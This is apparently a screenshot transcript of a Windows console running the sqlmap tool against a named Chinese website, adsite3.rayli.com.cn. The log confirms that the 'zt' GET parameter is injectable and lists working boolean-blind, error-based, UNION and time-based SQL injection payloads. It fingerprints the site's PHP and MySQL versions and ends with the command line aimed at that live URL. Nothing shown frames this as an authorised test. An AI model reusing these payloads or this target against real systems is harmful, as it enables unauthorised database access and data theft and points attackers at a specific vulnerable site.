 管理员: C:\Windows\system32\cmd.exe
[12:34:10] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[12:34:10] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other potential injection technique found
[12:34:10] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find
the right number of query columns. Automatically extending the range for current UNION query injecti
on technique test
[12:34:13] [INFO] target url appears to have 2 columns in query
[12:34:15] [INFO] GET parameter 'zt' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'zt' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 20 HTTP(s) requests:
---
Place: GET
Parameter: zt
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: zt=25 AND 4894=4894

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: zt=25 AND (SELECT 3678 FROM(SELECT COUNT(*),CONCAT(0x3a75666d3a,(SELECT (CASE WHEN (367
8=3678) THEN 1 ELSE 0 END)),0x3a6f6d643a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS G
ROUP BY x)a)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: zt=25 LIMIT 0,1 UNION ALL SELECT CONCAT(0x3a75666d3a,0x72565058446d745a7254,0x3a6f6d643
a),NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: zt=25 AND SLEEP(5)
---
[12:35:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.13
back-end DBMS: MySQL 5.0
[12:35:09] [INFO] fetched data logged to text files under 'C:\sqlmapproject-sqlmap-2de5292\output\ad
site3.rayli.com.cn'

[*] shutting down at 12:35:09

C:\sqlmapproject-sqlmap-2de5292>sqlmap.py -u http://adsite3.rayli.com.cn/zhuanti/only_show.php?zt=25